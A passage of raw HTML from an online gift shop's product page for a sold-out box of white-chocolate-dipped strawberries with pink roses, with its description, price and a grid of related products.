uot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-647d922" data-id="647d922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2564d01 elementor-widget__width-auto elementor-widget-mobile__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2564d01" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="3802" class="elementor elementor-3802 elementor-location-single post-1090 product type-product status-publish has-post-thumbnail product_cat-round-boxes-chocolate-strawberries product_tag-chocolate-covered-strawberries-with-pink-roses product_tag-mothers-day-chocolate-dipped-strawberries product_tag-mothers-day-chocolate-covered-strawberries-near-me product_tag-mothers-day-gift wcpa_has_options first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1611a33e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1611a33e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ee8b50e" data-id="4ee8b50e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03fa8b2 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="03fa8b2" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-100x100.jpg.webp" data-thumb-alt="Mother&#039;s Day Chocolate Dipped Strawberries" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1.jpg.webp 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2020/04/5L6A7861-1.jpg"><img fetchpriority="high" width="600" height="600" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-600x600.jpg.webp" class="wp-post-image" alt="Mother&#039;s Day Chocolate Dipped Strawberries" data-caption="same day delivery chocolate strawberries nyc" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1.jpg.webp" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7861-1.jpg.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-100x100.jpg.webp" data-thumb-alt="whitechocolatestrawberry" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-300x300.jpg.webp 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2020/04/5L6A7860.jpg"><img width="600" height="750" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-600x750.jpg.webp" class="" alt="whitechocolatestrawberry" data-caption="same day delivery chocolate strawberries nyc" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860.jpg.webp" data-large_image_width="1500" data-large_image_height="1875" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-600x750.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-240x300.jpg.webp 240w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-819x1024.jpg.webp 819w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-768x960.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860-1229x1536.jpg.webp 1229w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7860.jpg.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-100x100.jpg.webp" data-thumb-alt="rosewithchocolatestrawberries" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-300x300.jpg.webp 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2020/04/5L6A7868.jpg"><img loading="lazy" width="600" height="750" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-600x750.jpg.webp" class="" alt="rosewithchocolatestrawberries" data-caption="5L6A7868" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868.jpg.webp" data-large_image_width="1500" data-large_image_height="1875" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-600x750.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-240x300.jpg.webp 240w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-819x1024.jpg.webp 819w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-768x960.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868-1229x1536.jpg.webp 1229w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7868.jpg.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-100x100.jpg.webp" data-thumb-alt="redrosebouquetwithflower" data-thumb-srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-300x300.jpg.webp 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://berryccino.com/wp-content/uploads/2020/04/5L6A7867.jpg"><img loading="lazy" width="600" height="750" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-600x750.jpg.webp" class="" alt="redrosebouquetwithflower" data-caption="same day delivery chocolate strawberries" data-src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867.jpg.webp" data-large_image="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867.jpg.webp" data-large_image_width="1500" data-large_image_height="1875" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-600x750.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-240x300.jpg.webp 240w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-819x1024.jpg.webp 819w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-768x960.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867-1229x1536.jpg.webp 1229w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/04/5L6A7867.jpg.webp 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-289aa5b3" data-id="289aa5b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27b6133e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="27b6133e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">BELOVED ANGEL</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8861eb8 elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="8861eb8" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
							<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
				<i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i>				<span itemprop="ratingValue" class="elementor-screen-only">Rated 5 out of 5</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f7c9696 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-price" data-id="2f7c9696" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-745bbe96 elementor-widget__width-auto elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="745bbe96" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="wcsob_soldout_text">Sold out!</p>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7445b60b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7445b60b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a8bbc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a8bbc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39989ca" data-id="39989ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1fcbd4 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7d1fcbd4" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">Looking for a Mother&#8217;s Day Chocolate Dipped Strawberries? Berryccino offers you white chocolate covered strawberries arranged with pink roses. Send chocolate strawberries for Mother’s Day, show your appreciation for your mom with this amazing edible gift.</span></p>
<p>This gift basket features delightful surprises like strawberries dipped in rich white chocolate and arranged with beautiful pink roses. <span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">Share a sweet gift of irresistible chocolate-covered strawberries ready for delivery. Treat your friends or yourself with chocolate covered strawberries delivery from Berryccino</span></p>
<p>Each chocolate covered strawberry box is different from the next, so embrace a sweet surprise and order yours today. Our team will artfully arrange your gift delivery, which can include a personalized card message written by you.</p>
<ul>
<li>17-19 pcs strawberries</li>
<li>Medium size Roses</li>
</ul>
<p>*Disclaimer: As with all arrangements, flowers &amp; materials are subjected to change based on availability.</p>
<p>*Disclaimer: These photos belong to Love Berry. Please do not remove or crop the logo out of the photos without allowance. Thank you!</p>
<ul>
<li>Moreover you can check our various range of Mother&#8217;s day Chocolate Dipped Strawberries and mothers day gift <a href="https://berryccino.com/product-category/occasions/">here</a> and <a href="https://berryccino.com/blog/">read</a> our newest blog posts. Follow us on <a href="https://www.tiktok.com/@berryccino">TikTok</a> and <a href="https://pin.it/1msXG3v">Pinterest</a></li>
</ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-366c9e92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="366c9e92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-506b4b21" data-id="506b4b21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e48f56b elementor-widget elementor-widget-image" data-id="4e48f56b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/elementor/thumbs/floral1-divider-free-img-pvmng4ogr7bgi1r3fcu5j3900jrow6qhhgi15pvmdc.png.webp" title="floral1-divider-free-img.png" alt="Beautiful Gift Like You" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-30ea0aae elementor-widget elementor-widget-heading" data-id="30ea0aae" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d983e92 elementor-widget elementor-widget-text-editor" data-id="3d983e92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Deciding the bouquet shape for different occasions is entirely your choice, but you are always welcomed to express your feelings to your kith and kin with the help of our customized bouquets.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-162ce83d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162ce83d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db5f65f" data-id="4db5f65f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c0f198 elementor-grid-tablet-2 elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-product-related" data-id="67c0f198" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="wcpa_has_options product type-product post-761 status-publish first instock product_cat-anniversary product_cat-birthday product_cat-love product_cat-mothers-day-specials-gifts-shell-adore-berryccino product_cat-thank-you product_cat-valentines-day product_cat-wedding product_cat-round-boxes-chocolate-strawberries product_tag-chocolate-strawberry-box-with-flowers product_tag-valentines-day-chocolate-strawberries product_tag-valentines-day-gift product_tag-white-and-milk-chocolate-strawberries has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/love-greetings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LOVE GREETINGS" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528-50x50.jpg.webp 50w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2024/01/5L6A7528.jpg.webp 1083w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">LOVE GREETINGS</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>244.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;244.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;220.00.</span></span>
</a><a href="https://berryccino.com/product/love-greetings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_761" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="761" data-product_sku="" aria-label="Add to cart: &ldquo;LOVE GREETINGS&rdquo;" rel="nofollow" data-success_message="&ldquo;LOVE GREETINGS&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_761" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-806 status-publish instock product_cat-graduation product_cat-most-popular product_cat-round-boxes-chocolate-strawberries product_cat-march-8 product_tag-birthday-chocolate-dipped-strawberries product_tag-edible-birthday-gifts product_tag-white-chocolate-dipped-strawberries has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/shes-lovely/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="anniversary gift ideas" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1-50x50.jpg.webp 50w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/12/5L6A2844-1.jpg.webp 1500w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">SHE&#8217;S LOVELY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>
</a><a href="https://berryccino.com/product/shes-lovely/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_806" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="806" data-product_sku="" aria-label="Add to cart: &ldquo;SHE&#039;S LOVELY&rdquo;" rel="nofollow" data-success_message="&ldquo;SHE&#039;S LOVELY&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_806" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-778 status-publish outofstock product_cat-christmas-gifts-for-coworkers product_cat-christmas-gifts-for-doctors product_cat-christmas-gifts-for-employees product_cat-corporate-christmas-gifts product_cat-new-year product_cat-round-boxes-chocolate-strawberries product_cat-holiday-gifts product_cat-christmas-gifts product_tag-chocolate-dipped-strawberries product_tag-christmas-decorated-chocolate-strawberries product_tag-christmas-gift-for-family product_tag-christmas-wishes-gifts product_tag-holiday-chocolate-covered-strawberry-gift has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/christmas-wishes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/12/5L6A5158-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas Chocolate Covered Strawberry ARrangement" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/12/5L6A5158-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/12/5L6A5158-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/12/5L6A5158-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/12/5L6A5158.jpg.webp 2000w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">CHRISTMAS WISHES</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.00</bdi></span></span>
</a><a href="https://berryccino.com/product/christmas-wishes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_778" data-quantity="1" class="button product_type_simple" data-product_id="778" data-product_sku="" aria-label="Read more about &ldquo;CHRISTMAS WISHES&rdquo;" rel="nofollow" data-success_message="">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_778" class="screen-reader-text">
			</span>
</li>

			
					<li class="wcpa_has_options product type-product post-1361 status-publish last instock product_cat-round-boxes-chocolate-strawberries product_cat-march-8 product_tag-anniversary-gift product_tag-golden-chocolate-strawberry-box product_tag-love-gift product_tag-romantic-occasion-gift has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://berryccino.com/product/losing-my-mind/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="400" height="400" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-400x400.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="red chocolate covered strawberry basket" decoding="async" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-400x400.jpg.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-300x300.jpg.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-1024x1024.jpg.webp 1024w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-150x150.jpg.webp 150w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-768x768.jpg.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-600x600.jpg.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-100x100.jpg.webp 100w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1-50x50.jpg.webp 50w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2020/07/5L6A8929-1.jpg.webp 1500w" sizes="(max-width: 400px) 100vw, 400px" /><h2 class="woocommerce-loop-product__title">LOSING MY MIND</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>195.00</bdi></span></span>
